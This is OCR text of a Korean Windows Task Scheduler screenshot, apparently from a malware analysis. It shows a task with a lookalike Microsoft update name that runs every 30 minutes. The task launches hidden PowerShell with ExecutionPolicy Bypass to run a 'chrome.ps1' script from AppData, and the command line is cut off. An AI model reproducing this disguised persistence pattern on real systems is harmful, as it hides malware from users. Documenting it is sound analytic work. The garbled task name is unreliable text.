 작업 스케줄러
파일(F) 동작(A) 보기(V) 도움말(H)
작업 스케줄러 (로컬)
작업 스케줄러 라이브러리
이름 상태 트리거 다음 실행 시간
MicrorfteguesoftUpdata1logiveKentwuerwtySchule 준비 에 - 트리거된 후 무기한으로 30 분마다 반복합니다. 2025-08-07 오후
2025-08-07 오후
2025-08-07 오후
2025-08-07 오후
2025-08-07 오후
일반 트리거 동작 조건 설정 기록(사용 안 함)
작업을 만들 경우 작업이 시작될 때 발생하는 동작을 지정해야 합니다. 이 동작을 변경하려면 [속성] 명령을 사용하여 작업 속성 페이지를 여십시오.
자세히
PowerShell.exe -WindowStyle Hidden -nop -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "& {$abc = Join-Path ($env:AppData) \"chrome.ps1\";